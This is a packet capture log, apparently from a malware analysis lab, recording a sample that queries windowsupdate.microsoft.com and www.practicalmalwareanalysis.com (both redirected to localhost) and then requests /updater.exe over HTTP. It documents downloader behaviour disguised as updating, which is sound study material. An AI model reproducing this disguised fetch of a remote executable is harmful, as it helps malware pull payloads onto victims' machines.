 No. Time Source Destination Protocol Length Info
1 0.000000 127.0.0.2 127.0.0.1 DNS 73 Standard query 0x62fe A windowsupdate.microsoft.com
2 0.070101 127.0.0.1 127.0.0.2 DNS 116 Standard query response 0x62fe A 127.0.0.1
3 0.070101 127.0.0.2 127.0.0.1 TCP 40 ricardo-lm > http [SYN] Seq=0 Win=1024 Len=0
4 0.070101 127.0.0.1 127.0.0.2 TCP 40 http > ricardo-lm [SYN, ACK] Seq=0 Ack=1 Win=1024 Len=0
5 0.070101 127.0.0.2 127.0.0.1 TCP 40 ricardo-lm > http [ACK] Seq=1 Ack=1 Win=1024 Len=0
6 0.070101 127.0.0.2 127.0.0.1 HTTP 339 GET / HTTP/1.1
7 0.070101 127.0.0.2 127.0.0.1 DNS 78 Standard query 0xb32d A www.practicalmalwareanalysis.com
8 0.070101 127.0.0.1 127.0.0.2 DNS 126 Standard query response 0xb32d A 127.0.0.1
9 0.080116 127.0.0.2 127.0.0.1 TCP 40 6404 > http [SYN] Seq=0 Win=1024 Len=0
10 0.080116 127.0.0.1 127.0.0.2 TCP 40 http > 6404 [SYN, ACK] Seq=0 Ack=1 Win=1024 Len=0
11 0.080116 127.0.0.2 127.0.0.1 TCP 40 6404 > http [ACK] Seq=1 Ack=1 Win=1024 Len=0
12 0.080116 127.0.0.2 127.0.0.1 HTTP 331 GET /updater.exe HTTP/1.1
13 0.080116 127.0.0.1 127.0.0.2 TCP 107 [TCP segment of a reassembled PDU]
Frame 12: 331 bytes on wire (2648 bits), 331 bytes captured (2648 bits)
Raw packet data
Internet Protocol Version 4, Src: 127.0.0.2 (127.0.0.2), Dst: 127.0.0.1 (127.0.0.1)
Transmission Control Protocol, Src Port: 6404 (6404), Dst Port: http (80), Seq: 1, Ack: 1, Len: 291
Hypertext Transfer Protocol
GET /updater.exe HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NE
Host: www.practicalmalwareanalysis.com\r\n
Connection: Keep-Alive\r\n
\r\n